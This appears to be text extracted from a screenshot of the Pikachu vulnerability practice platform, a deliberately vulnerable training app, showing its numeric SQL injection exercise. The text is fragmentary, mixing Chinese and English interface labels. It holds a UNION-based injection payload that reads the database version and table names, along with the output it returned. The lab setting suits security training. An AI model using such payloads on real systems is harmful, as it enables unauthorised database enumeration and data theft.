 id=0 union select version(),group_concat(table_name) from information_schema.tables where table_schema=database()&submit=%E6%9F%A5%E8%AF%A2
搜索
应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 数字型注入
暴力破解
select your userid?
--- 查询
Cross-Site Scripting
hello,5.7.26
your email is: httpinfo,member,message,users,xssblind
CSRF